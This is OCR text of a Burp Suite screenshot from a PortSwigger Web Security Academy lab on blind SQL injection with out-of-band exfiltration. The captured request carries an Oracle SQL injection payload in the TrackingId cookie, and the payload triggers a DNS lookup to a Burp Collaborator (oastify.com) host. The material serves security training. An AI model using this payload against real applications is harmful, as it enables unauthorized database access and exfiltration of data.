 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a76000a04200b3b805599ae004c000c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a76000a04200b3b805599ae004c000c.web-security-academy.net
3 Cookie: TrackingId=AtV2vsbKlIFocLzw' UNION SELECT
UTL_INADDR.get_host_address('abc123'||'.bbqvzv80xu8m7itupx0npb5xaogf4fs4.
oastify.com') FROM dual-- qwe; session=7IGaYEncas3mrw6bqw7OVsrBrqEB8NpP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11010
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band data exfiltration
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab
Search... 0 matches
Inspector
Selection 117 (0x75)
Selected text
' UNION SELECT UTL_INADDR.get
_host_address('abc123'||'.bbq
vzv80xu8m7itupx0npb5xaogf4fs4
.oastify.com') FROM dual-- qw
e
Decoded from: URL encoding
' UNION SELECT UTL_INADDR.get
_host_address('abc123'||'.bbq
vzv80xu8m7itupx0npb5xaogf4fs4
.oastify.com') FROM dual-- qw
e
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Done 11,119 bytes | 216 millis